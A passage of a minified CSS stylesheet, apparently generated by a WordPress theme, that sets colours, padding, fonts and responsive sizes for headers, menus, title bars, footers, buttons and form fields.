a, .header-19 .menu--primary .current-menu-item > a{color:#111;}.header-19 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-19 .tm-button:hover{color:#222;border-color:#fff;background-color:#fff;}.header-19.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-20 .header-wrap{padding-top:21px;padding-bottom:150px;padding-left:28px;padding-right:28px;}.header-20 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:20px 0px 20px rgba(0, 0, 0, 0.03);-moz-box-shadow:20px 0px 20px rgba(0, 0, 0, 0.03);box-shadow:20px 0px 20px rgba(0, 0, 0, 0.03);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-20 .header-social-networks a, .header-20 .page-open-main-menu, .header-20 .page-open-mobile-menu i, .header-20 .popup-search-wrap i{color:#111;}.header-20 .header-social-networks a:hover, .header-20 .popup-search-wrap:hover i, .header-20 .page-open-main-menu:hover, .header-20 .page-open-mobile-menu:hover i{color:#BC9464;}.desktop-menu .header-20 .header-center{margin-top:88px;margin-bottom:0px;margin-left:0;margin-right:0;}.desktop-menu .header-20 .menu--primary .menu__container > li > a{padding-top:16px;padding-bottom:16px;padding-left:3px;padding-right:3px;}.desktop-menu .header-20 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-20 .menu--primary a{font-weight:500;line-height:1.18;font-size:16px;color:rgba(17, 17, 17, 0.53);}.header-20 .menu--primary li:hover > a, .header-20 .menu--primary > ul > li > a:hover, .header-20 .menu--primary > ul > li > a:focus, .header-20 .menu--primary .current-menu-ancestor > a, .header-20 .menu--primary .current-menu-item > a{color:#111;}.header-20 .tm-button{color:#fff;border-color:#BC9464;background-color:#BC9464;}.header-20.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .page-header-inner{border-bottom-width:1px;border-color:#EAEAEA;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .wpml-ls-item-toggle, .header-21 .header-social-networks a, .header-21 .page-open-mobile-menu i, .header-21 .popup-search-wrap i, .header-21 .mini-cart .mini-cart-icon{color:#111;}.header-21 .header-social-networks a:hover, .header-21 .page-open-mobile-menu:hover i, .header-21 .popup-search-wrap:hover i, .header-21 .mini-cart .mini-cart-icon:hover{color:#68AE4A;}.header-21 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#68AE4A!important;}.header-21 .mini-cart .mini-cart-icon:after{background-color:#111;color:#fff;}.desktop-menu .header-21 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-21 .menu--primary .menu__container > li > a{padding-top:32px;padding-bottom:32px;padding-left:3px;padding-right:3px;}.desktop-menu .header-21 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:22px;margin-right:22px;}.header-21 .menu--primary a{font-weight:300;line-height:1.18;font-size:16px;color:#777;}.header-21 .menu--primary li:hover > a, .header-21 .menu--primary > ul > li > a:hover, .header-21 .menu--primary > ul > li > a:focus, .header-21 .menu--primary .current-menu-ancestor > a, .header-21 .menu--primary .current-menu-item > a{color:#111;}.header-21 .menu__container > li > a:after{color:#68AE4A;}.header-21 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-21 .tm-button:hover{color:#222;border-color:#fff;background-color:#fff;}.header-21.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-22 .wpml-ls-item-toggle, .header-22 .page-open-mobile-menu, .header-22 .page-open-main-menu, .header-22 .popup-search-wrap i, .header-22 .mini-cart .mini-cart-icon{color:#222;}.header-22 .page-open-main-menu:hover, .header-22 .page-open-mobile-menu:hover i, .header-22 .popup-search-wrap:hover i, .header-22 .mini-cart .mini-cart-icon:hover{color:#0038E3;}.header-22 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0038E3!important;}.header-22 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-22 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-22 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-22.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .sub-menu .menu-item-title, .sm-simple .tm-list .item-wrapper{letter-spacing:0em;line-height:1.58;text-transform:none;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .tm-list .item-title{font-size:14px;}.sm-simple .children,.sm-simple .sub-menu{background-color:#222222;}.desktop-menu .sm-simple .sub-menu, .desktop-menu .sm-simple .children{border-bottom-width:0px;border-bottom-color:#ddc261;}.sm-simple .children a,.sm-simple .sub-menu a,.sm-simple .tm-list .item-wrapper{color:#999999;}.sm-simple .children li:hover > a,.sm-simple .children li:hover > a:after,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .sub-menu li:hover > a:after,.sm-simple .tm-list li:hover .item-wrapper{color:#ffffff;}.sm-simple .children li:hover > a,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .tm-list li:hover > a{background-color:rgba( 255, 255, 255, 0 );}.desktop-menu .sm-simple .widgettitle{color:#ffffff;}.page-off-canvas-main-menu{background:#222;background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#fff;}.page-off-canvas-main-menu h1, .page-off-canvas-main-menu h2, .page-off-canvas-main-menu h3, .page-off-canvas-main-menu h4, .page-off-canvas-main-menu h5, .page-off-canvas-main-menu h6{color:#fff;}.page-off-canvas-main-menu a{color:#999;}.page-off-canvas-main-menu a:hover{color:#fff;}.page-off-canvas-main-menu .menu__container{margin-top:-10px;margin-bottom:-10px;margin-left:-24px;margin-right:-24px;}.page-off-canvas-main-menu .menu__container > li > a,.page-off-canvas-main-menu .menu__container > ul > li > a{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.page-off-canvas-main-menu .menu__container > li > a{line-height:1.4;font-size:48px;color:#fff;}.page-off-canvas-main-menu .menu__container > li > a:hover, .page-off-canvas-main-menu .menu__container > li > a:focus{color:#184d9b;}.page-mobile-menu-header{background:#fff;}.page-mobile-main-menu > .inner{background:#000000;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:14px;color:#999999;}.page-mobile-main-menu .menu__container a{line-height:1.5;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .widget-title, .page-mobile-main-menu .widgettitle{border-bottom-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children a,.page-mobile-main-menu .sub-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:#999999;}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle{line-height:1.5;text-transform:uppercase;font-size:14px;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/title-bar-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:332px;padding-bottom:270px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .heading{font-weight:600;line-height:1.41;color:#fff;font-size:56px;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:14px;font-weight:500;line-height:1.58;}.page-title-bar-01 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-02 .page-title-bar-inner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:130px;padding-bottom:50px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .heading{font-weight:600;line-height:1.41;font-size:56px;}.page-title-bar-03 .page-title-bar-inner{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/title-bar-03-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:405px;padding-bottom:100px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-03 .heading{font-weight:600;line-height:1.41;color:#fff;font-size:32px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;font-weight:500;line-height:1.58;}.page-title-bar-03 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-04 .page-title-bar-inner{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/title-bar-04-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:457px;padding-bottom:464px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-04 .heading{font-weight:600;line-height:1.42;color:#fff;font-size:56px;}.page-title-bar-05 .page-title-bar-inner{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/title-bar-05-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:211px;padding-bottom:210px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-05 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-05 .heading{font-weight:600;line-height:1.42;color:#fff;font-size:56px;}.page-title-bar-05 .insight_core_breadcrumb li, .page-title-bar-05 .insight_core_breadcrumb li a{font-size:14px;font-weight:500;line-height:1.58;}.page-title-bar-05 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#ffffff;}.footer-style-01 .widgettitle{font-size:18px;line-height:1.2;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:19px;}.footer-style-01{font-size:14px;letter-spacing:0em;line-height:2;}.footer-style-01, .footer-style-01 .widget_text{color:#999;}.footer-style-01 a, .footer-style-01 .widget_recent_entries li a, .footer-style-01 .widget_recent_comments li a, .footer-style-01 .widget_archive li a, .footer-style-01 .widget_categories li a, .footer-style-01 .widget_meta li a, .footer-style-01 .widget_product_categories li a, .footer-style-01 .widget_rss li a, .footer-style-01 .widget_pages li a, .footer-style-01 .widget_nav_menu li a, .footer-style-01 .insight-core-bmw li a{color:#999;}.footer-style-01 a:hover, .footer-style-01 .widget_recent_entries li a:hover, .footer-style-01 .widget_recent_comments li a:hover, .footer-style-01 .widget_archive li a:hover, .footer-style-01 .widget_categories li a:hover, .footer-style-01 .widget_meta li a:hover, .footer-style-01 .widget_product_categories li a:hover, .footer-style-01 .widget_rss li a:hover, .footer-style-01 .widget_pages li a:hover, .footer-style-01 .widget_nav_menu li a:hover, .footer-style-01 .insight-core-bmw li a:hover{color:#fff;}.footer-style-02 .widgettitle{font-size:24px;line-height:1.2;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:20px;}.footer-style-02{font-size:14px;letter-spacing:0em;line-height:1.86;}.footer-style-02, .footer-style-02 .widget_text{color:#999;}.footer-style-02 a, .footer-style-02 .widget_recent_entries li a, .footer-style-02 .widget_recent_comments li a, .footer-style-02 .widget_archive li a, .footer-style-02 .widget_categories li a, .footer-style-02 .widget_meta li a, .footer-style-02 .widget_product_categories li a, .footer-style-02 .widget_rss li a, .footer-style-02 .widget_pages li a, .footer-style-02 .widget_nav_menu li a, .footer-style-02 .insight-core-bmw li a{color:#999;}.footer-style-02 a:hover, .footer-style-02 .widget_recent_entries li a:hover, .footer-style-02 .widget_recent_comments li a:hover, .footer-style-02 .widget_archive li a:hover, .footer-style-02 .widget_categories li a:hover, .footer-style-02 .widget_meta li a:hover, .footer-style-02 .widget_product_categories li a:hover, .footer-style-02 .widget_rss li a:hover, .footer-style-02 .widget_pages li a:hover, .footer-style-02 .widget_nav_menu li a:hover, .footer-style-02 .insight-core-bmw li a:hover{color:#fff;}.footer-style-03 .widgettitle{font-size:24px;line-height:1.2;color:#222;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:20px;}.footer-style-03{font-size:14px;letter-spacing:0em;line-height:1.86;}.footer-style-03, .footer-style-03 .widget_text{color:#999;}.footer-style-03 a, .footer-style-03 .widget_recent_entries li a, .footer-style-03 .widget_recent_comments li a, .footer-style-03 .widget_archive li a, .footer-style-03 .widget_categories li a, .footer-style-03 .widget_meta li a, .footer-style-03 .widget_product_categories li a, .footer-style-03 .widget_rss li a, .footer-style-03 .widget_pages li a, .footer-style-03 .widget_nav_menu li a, .footer-style-03 .insight-core-bmw li a{color:#999;}.footer-style-03 a:hover, .footer-style-03 .widget_recent_entries li a:hover, .footer-style-03 .widget_recent_comments li a:hover, .footer-style-03 .widget_archive li a:hover, .footer-style-03 .widget_categories li a:hover, .footer-style-03 .widget_meta li a:hover, .footer-style-03 .widget_product_categories li a:hover, .footer-style-03 .widget_rss li a:hover, .footer-style-03 .widget_pages li a:hover, .footer-style-03 .widget_nav_menu li a:hover, .footer-style-03 .insight-core-bmw li a:hover{color:#222;}.footer-style-04 .widgettitle{font-size:24px;font-weight:500;line-height:1.2;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:19px;}.footer-style-04{font-size:14px;font-weight:400;letter-spacing:0em;line-height:2;}.footer-style-04, .footer-style-04 .widget_text{color:#999;}.footer-style-04 a, .footer-style-04 .widget_recent_entries li a, .footer-style-04 .widget_recent_comments li a, .footer-style-04 .widget_archive li a, .footer-style-04 .widget_categories li a, .footer-style-04 .widget_meta li a, .footer-style-04 .widget_product_categories li a, .footer-style-04 .widget_rss li a, .footer-style-04 .widget_pages li a, .footer-style-04 .widget_nav_menu li a, .footer-style-04 .insight-core-bmw li a{color:#999;}.footer-style-04 a:hover, .footer-style-04 .widget_recent_entries li a:hover, .footer-style-04 .widget_recent_comments li a:hover, .footer-style-04 .widget_archive li a:hover, .footer-style-04 .widget_categories li a:hover, .footer-style-04 .widget_meta li a:hover, .footer-style-04 .widget_product_categories li a:hover, .footer-style-04 .widget_rss li a:hover, .footer-style-04 .widget_pages li a:hover, .footer-style-04 .widget_nav_menu li a:hover, .footer-style-04 .insight-core-bmw li a:hover{color:#fff;}.footer-style-05 .widgettitle{font-size:18px;font-weight:600;line-height:1.2;color:#222;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:29px;}.footer-style-05{font-size:14px;font-weight:500;letter-spacing:0em;line-height:1.58;}.footer-style-05, .footer-style-05 .widget_text{color:#999;}.footer-style-05 a, .footer-style-05 .widget_recent_entries li a, .footer-style-05 .widget_recent_comments li a, .footer-style-05 .widget_archive li a, .footer-style-05 .widget_categories li a, .footer-style-05 .widget_meta li a, .footer-style-05 .widget_product_categories li a, .footer-style-05 .widget_rss li a, .footer-style-05 .widget_pages li a, .footer-style-05 .widget_nav_menu li a, .footer-style-05 .insight-core-bmw li a{color:#999;}.footer-style-05 a:hover, .footer-style-05 .widget_recent_entries li a:hover, .footer-style-05 .widget_recent_comments li a:hover, .footer-style-05 .widget_archive li a:hover, .footer-style-05 .widget_categories li a:hover, .footer-style-05 .widget_meta li a:hover, .footer-style-05 .widget_product_categories li a:hover, .footer-style-05 .widget_rss li a:hover, .footer-style-05 .widget_pages li a:hover, .footer-style-05 .widget_nav_menu li a:hover, .footer-style-05 .insight-core-bmw li a:hover{color:#222;}.footer-style-06 .widgettitle{font-size:18px;font-weight:500;line-height:1.34;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:30px;}.footer-style-06{font-size:16px;font-weight:400;letter-spacing:0em;line-height:1.5;}.footer-style-06, .footer-style-06 .widget_text{color:#888;}.footer-style-06 a, .footer-style-06 .widget_recent_entries li a, .footer-style-06 .widget_recent_comments li a, .footer-style-06 .widget_archive li a, .footer-style-06 .widget_categories li a, .footer-style-06 .widget_meta li a, .footer-style-06 .widget_product_categories li a, .footer-style-06 .widget_rss li a, .footer-style-06 .widget_pages li a, .footer-style-06 .widget_nav_menu li a, .footer-style-06 .insight-core-bmw li a{color:#888;}.footer-style-06 a:hover, .footer-style-06 .widget_recent_entries li a:hover, .footer-style-06 .widget_recent_comments li a:hover, .footer-style-06 .widget_archive li a:hover, .footer-style-06 .widget_categories li a:hover, .footer-style-06 .widget_meta li a:hover, .footer-style-06 .widget_product_categories li a:hover, .footer-style-06 .widget_rss li a:hover, .footer-style-06 .widget_pages li a:hover, .footer-style-06 .widget_nav_menu li a:hover, .footer-style-06 .insight-core-bmw li a:hover{color:#fff;}.page-loading{background-color:#fff;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.site{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:190px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:150px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:115px;}.woocommerce .product-badges .hot{color:#fff;background-color:#d31129;}.woocommerce .product-badges .onsale{color:#fff;background-color:#d5382c;}.woocommerce .price del{color:#ccc!important;}.woocommerce ins .amount{color:#d5382c;}.page-search-popup-header{background:#fff;}.page-search-popup > .inner{background:#000000;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#fff;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#fff!important;}.page-template-maintenance{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/maintenance-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-coming-soon-01{background:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-coming-soon-01 .coming-soon-bg{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/coming-soon-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.cs-logo{width:51px;}.secondary-font, .tm-heading.highlight-02 mark, .tm-heading.highlight-03 mark, .typed-text-02 mark{font-family:"Playfair Display", Georgia, serif;}a, .tm-blog.style-list .post-categories{color:#999999;}a:hover, a:focus, .tm-maps .gmap-info-template .gmap-marker-content a:hover{color:#0038E3;}body, .gmap-marker-wrap{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;letter-spacing:0em;line-height:1.58;font-size:14px;}.tm-testimonial, .gmap-marker-wrap, body{color:#999;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:600;letter-spacing:0em;line-height:1.23;}.tm-grid-wrapper .btn-filter{font-weight:600;}h1,h2,h3,h4,h5,h6,caption,th, blockquote, .heading-color, .vc_progress_bar .vc_single_bar_title, .vc_chart.vc_chart .vc_chart-legend li, .tm-countdown .number, .tm-drop-cap.style-01 .drop-cap, .tm-drop-cap.style-02, .tm-table caption, .tm-counter.style-01 .number-wrap, .tm-counter.style-02 .number-wrap, .tm-counter.style-05 .number-wrap, .tm-grid-wrapper.filter-counter-style-02 .btn-filter.current, .tm-grid-wrapper.filter-counter-style-02 .btn-filter:hover, .tm-grid-wrapper.filter-counter-style-02 .btn-filter.current .filter-counter, .tm-grid-wrapper.filter-counter-style-02 .btn-filter:hover .filter-counter, .tm-portfolio.style-metro-with-caption .post-view-detail, .tm-social-networks.style-title .item:hover .link-text, .tm-social-networks.style-large-icons .link, .single-post .entry-footer .post-share a, .portfolio-details-list label, .single-portfolio .portfolio-share a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce.single-product #reviews .comment-reply-title, .product-sharing-list a, .woocommerce.single-product div.product form.cart label{color:#222222;}h1{font-size:56px;}h2{font-size:48px;}h3{font-size:36px;}h4{font-size:24px;}h5{font-size:18px;}h6{font-size:14px;}button, input[type="button"], input[type="reset"], input[type="submit"], .tm-button, .rev-btn, .rev-btn:visited, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce button.button.alt.disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt, .button, .single-product .woo-single-summary .wishlist-btn a, .single-product .woo-single-summary .compare-btn a{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;letter-spacing:0em;color:#ffffff;border-color:#0038E3;background-color:#0038E3;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .button:hover, .single-product .woo-single-summary .wishlist-btn a:hover, .single-product .woo-single-summary .compare-btn a:hover{color:#ffffff;border-color:#0038E3;background-color:#0038E3;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], input[type='range'], input[type='date'], input[type='month'], input[type='week'], input[type='time'], input[type='datetime'], input[type='datetime-local'], input[type='color'], select, textarea{letter-spacing:0em;color:#777;border-color:#eee;background-color:#fff;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='range']:focus, input[type='date']:focus, input[type='month']:focus, input[type='week']:focus, input[type='time']:focus, input[type='datetime']:focus, input[type='datetime-local']:focus, input[type='color']:focus, textarea:focus, select:focus, select:focus, textarea:focus{color:#0038E3;border-color:#0038E3;background-color:#fff;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:206px;padding-bottom:190px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-02 .page-title-bar-inner{padding-top:130px;padding-bottom:50px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-03 .page-title-bar-inner{padding-top:355px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-04 .page-title-bar-inner{padding-top:350px;padding-bottom:350px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-05 .page-title-bar-inner{padding-top:211px;padding-bottom:210px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:46px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-03 .page-title-bar-inner{padding-top:350px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-04 .page-title-bar-inner{padding-top:250px;padding-bottom:250px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:36px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:121px;padding-bottom:110px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-03 .page-title-bar-inner{padding-top:300px;padding-bottom:80px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-04 .page-title-bar-inner{padding-top:150px;padding-bottom:150px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:28px;}}@font-face{font-display:swap;font-family:'Playfair Display';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_qiTbtU&skey=f57a6d1e6bccdd9c&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_k-UbtU&skey=f57a6d1e6bccdd9c&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_gGUbtU&skey=f57a6d1e6bccdd9c&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvUDT&skey=f3b68f0152604ed9&v=v40) 